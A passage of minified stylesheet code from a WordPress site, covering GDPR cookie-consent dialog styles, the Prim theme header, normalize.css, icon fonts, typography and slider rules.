.gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{padding:15px;line-height:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover{background-color:#191e23;color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active{background-color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover{color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{right:0;content:"";height:0;width:0;position:absolute;pointer-events:none;border:8px solid transparent;border-right-color:#f1f1f1;top:50%;margin-top:-8px}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{display:none}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs{position:relative;padding:8px 0;top:auto;left:auto;right:auto;bottom:auto;border:0;margin:0;box-shadow:none;background-color:#32373c}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button{background-color:transparent;font-size:13px;line-height:18px;padding:5px 8px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active{font-weight:600}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after{border:none;content:""}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content{width:100%;margin-bottom:68px;overflow-y:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div{display:none;padding:20px 20px 0;overflow-y:auto;font-size:13px;height:100%;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header{display:flex;justify-content:space-between}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label{margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4{font-weight:600!important;padding-right:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info{height:100%;overflow-y:auto;flex:1;margin-top:20px;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content{padding:10px;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);background-color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p{margin-bottom:16px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong{border-bottom:1px solid rgba(0,0,0,.4);display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used{font-family:Helvetica,Arial,sans-serif;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);margin-bottom:10px;background-color:#fff;font-size:13px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type{padding-top:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title{padding:10px;border-bottom:1px solid #e1e1e1;color:#32373c;position:relative;display:flex;justify-content:space-between;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p{margin:0;font-weight:600!important}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{display:flex;align-items:center;justify-content:center;padding:0 10px;min-height:24px;text-align:center;border-radius:50px;line-height:16px;background-color:#00b9eb;color:#fff;font-style:normal}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a{color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies{color:#555;background-color:#f9f9f9;padding:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span{font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active{display:flex;flex-direction:column}.gdpr.gdpr-general-confirmation .gdpr-wrapper{flex-direction:column;justify-content:center;max-width:400px;min-height:250px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer{background:#f1f1f1;padding:20px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button{font-size:13px;font-weight:400;line-height:26px;height:28px;margin:0;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;display:inline}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel{color:#555;border-color:#ccc;background:#f7f7f7;box-shadow:0 1px 0 #ccc;text-shadow:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:hover{background:#fafafa;border-color:#999;color:#23282d;box-shadow:0 1px 0 #ccc}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:focus{background:#eee;border-color:#999;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);transform:translateY(1px);color:#23282d}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content{padding:20px 20px 0;height:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p{margin:0}.gdpr-switch{position:relative;display:inline-block;min-width:45px;height:24px;margin-bottom:0}.gdpr-switch input{position:absolute;left:-999em}.gdpr-switch .gdpr-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.4s}.gdpr-switch .gdpr-slider:before{position:absolute;content:"";height:16px;width:16px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.gdpr-switch .gdpr-slider.round{border-radius:34px}.gdpr-switch .gdpr-slider.round:before{border-radius:50%}.gdpr-switch .gdpr-switch-indicator,.gdpr-switch .gdpr-switch-indicator-off,.gdpr-switch .gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{position:absolute;bottom:2px;right:50px;color:#ccc}.gdpr-switch .gdpr-switch-indicator-on{display:none}.gdpr-switch .gdpr-switch-indicator-off{display:block}.gdpr-switch input:checked+.gdpr-slider{background-color:#00b9eb}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(21px)}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on{color:#00b9eb;display:block}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{display:none}.gdpr-switch input:focus+.gdpr-slider{box-shadow:0 0 1px #00b9eb}/*!
Theme Name: Prim
Theme URI: http://underscores.me/
Author: Themes Kingdom
Author URI: https://themeskingdom.com/
Description: Awesome theme
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: prim
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Prim is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@font-face{font-display:swap;font-family:'icomoon';src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw);src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw#iefix) format('embedded-opentype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.ttf?l958vw) format('truetype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.woff?l958vw) format('woff'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.svg?l958vw#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"],.comment.bypostauthor .fn:after,label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comment.bypostauthor .fn:after,.icon-author:before{content:"\e900"}.icon-dot:before{content:"\e902"}body{color:#000;font-family:sans-serif;font-size:16px;font-size:1rem;line-height:1.5}button,input,select,optgroup,textarea{color:inherit;line-height:normal;padding:0}h1,h2,h3,h4,h5,h6{clear:both;margin-bottom:1em}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}p{margin-bottom:1.5em}em{line-height:1.4}dfn,cite,em,i{font-style:italic}blockquote{margin:0}address{margin:0 0 1.5em}pre{background:0 0;border:none;white-space:inherit;font-family:'Barlow';font-style:italic;font-weight:200;font-size:1.7rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted rgba(0,0,0,.2);cursor:help}mark,ins{background:rgba(0,0,0,.1);text-decoration:none}big{font-size:125%}html,body{font-family:'Barlow',Verdana,Geneva,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-smoothing:grayscale}.main-navigation .current-page-item>a,.main-navigation .current-menu-item>a{border-bottom-color:#000}.main-navigation ul ul .current-page-item>a,.main-navigation ul ul .current-menu-item>a{border-bottom-color:#fff}.site-title,h1,h2,h3,h4,h5,h6,body:not(.single):not(.page) .entry-meta,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title,.footer-site-copyright{font-weight:500}h2.entry-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-weight:400}.search-wrap .search-form input[type=search]{font-weight:100}h1,.front-cta-wrapper h2.section-title{font-size:60px;font-size:3.6em;line-height:1.1}h2{font-size:48px;font-size:3em;line-height:1.1}.front-slider-float h3{font-size:45px}.copyright-logo{width:60px;filter:invert(1)}.main-nav-align-hamburger .main-navigation ul,.main-nav-align-hamburger .dropdown-toggle,.search-wrap .search-form input[type=search]{font-size:46px;font-size:2.875rem}h3{font-size:40px;font-size:2.5rem;line-height:1.1}h4,.mc_custom_border_hdr,.footer-newsletter #mc_subheader,.front-slider-side h3{font-size:32px;font-size:2rem;line-height:1.125}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:30px;font-size:1.875rem}.site-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{text-transform:uppercase}#menu-footer-company{min-width:600px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:28px;font-size:1.75rem}.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:26px}.entry-content a{text-decoration:underline}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:24px;font-size:1.5rem;line-height:1.25}h5,.site-footer .site-title,.single-navigation-wrapper .post-nav-title{font-size:22px;font-size:1.375rem;line-height:1.2}.front-slider-dots{font-size:20px;font-size:1.25rem;line-height:1}h6{font-size:18px;font-size:1.125rem;line-height:1.2}.entry-content table,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{font-size:16px;font-size:1rem}.single-navigation-wrapper .post-nav-text{font-size:15px;font-size:.9375rem}.widget-title,.search-instructions,.entry-content-wrapper .entry-footer,.logged-in-as,.comment-notes,.comment-form label,#mc_subheader{font-size:14px;font-size:.875rem}.single .entry-meta:first-child,.comment-reply-link{font-size:13px;font-size:.8125rem}#post-load .entry-meta,.front-archive .entry-meta,#mc_signup_form .mc_var_label,#mc_display_rewards,.search-post-text-img .entry-meta,.comment-metadata{font-size:12px;font-size:.75rem}.footer-site-copyright{font-size:11px}.alphabet li{display:inline-block;padding-right:20px}ul.alphabet li a{font-size:2rem}ul.alphabet{position:relative;top:-30px}#post-load .entry-meta,.front-archive .entry-meta,.search-post-text-img .entry-meta,.posts-navigation a,p.instagram-username a,.footer-site-copyright,.entry-content-wrapper .entry-footer,.comment-metadata a,.logged-in-as,.comment-notes{color:rgba(0,0,0,.7)}body:not(.search) .sticky .cat-links{color:#fff}body:not(.search) #post-load .sticky .entry-meta,.front-archive .sticky .entry-meta,.front-slider-two .cat-links,.front-slider-float .cat-links{color:rgba(255,255,255,.7)}.cat-links{color:rgba(198,159,115,1)}.single .entry-header,.page:not(.page-template) .entry-header{border-bottom-color:rgba(198,159,115,.5)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input:-moz-placeholder,textarea:-moz-placeholder{color:#000}input::-moz-placeholder,textarea::-moz-placeholder{color:#000}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}@media screen and (min-width:1200px){a:hover,a:focus,a:active{color:rgba(0,0,0,.7)}body:not(.search) .sticky a:hover,body:not(.search) .sticky a:focus,body:not(.search) .sticky a:active,.front-slider-wrapper a:hover,.front-slider-wrapper a:focus,.front-slider-wrapper a:active{color:rgba(255,255,255,.7)}#post-load .entry-meta a:hover,#post-load .entry-meta a:focus,#post-load .entry-meta a:active,.front-archive .entry-meta a:hover,.front-archive .entry-meta a:focus,.front-archive .entry-meta a:active,.posts-navigation a:hover,.posts-navigation a:focus,.posts-navigation a:active,p.instagram-username a:hover,p.instagram-username a:focus,p.instagram-username a:active,.footer-site-copyright a:hover,.footer-site-copyright a:focus,.footer-site-copyright a:active,.entry-content-wrapper .entry-footer a:hover,.entry-content-wrapper .entry-footer a:focus,.entry-content-wrapper .entry-footer a:active,.search-post-text-img .entry-meta:hover,.search-post-text-img .entry-meta:focus,.search-post-text-img .entry-meta:active,.comment-metadata a:hover,.comment-metadata a:focus,.comment-metadata a:active,.single-navigation-wrapper a:hover,.single-navigation-wrapper a:focus,.single-navigation-wrapper a:active{color:#000}.cat-links a:hover,.cat-links a:focus,.cat-links a:active,#post-load .entry-meta .cat-links a:hover,#post-load .entry-meta .cat-links a:focus,#post-load .entry-meta .cat-links a:active,.front-archive .entry-meta .cat-links a:hover,.front-archive .entry-meta .cat-links a:focus,.front-archive .entry-meta .cat-links a:active{color:rgba(198,159,115,.7)}body:not(.search) #post-load .sticky .entry-meta a:hover,body:not(.search) #post-load .sticky .entry-meta a:focus,body:not(.search) #post-load .sticky .entry-meta a:active,.front-archive .sticky .entry-meta a:hover,.front-archive .sticky .entry-meta a:focus,.front-archive .sticky .entry-meta a:active,.front-slider-two .cat-links a:hover,.front-slider-two .cat-links a:focus,.front-slider-two .cat-links a:active,.front-slider-float .cat-links a:hover,.front-slider-float .cat-links a:focus,.front-slider-float .cat-links a:active{color:#fff}.entry-content .readmore{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.entry-content .readmore:hover,.entry-content .readmore:focus,.entry-content .readmore:active{background:rgba(198,159,115,.2);color:initial}.main-navigation a:hover,.social-wrapper .jetpack-social-navigation a:hover{border-bottom-color:#000;color:#000}.main-nav-align-hamburger .main-navigation a:hover{border-bottom-color:#fff;color:#fff}#menu-footer-company{min-width:600px}#menu-footer-company li{padding-right:15px}}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#eee7e1}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:.2em;margin-bottom:.2em}ul,ol{margin:0 0 1.5em;padding-left:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:.8em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;text-align:left}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;height:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider 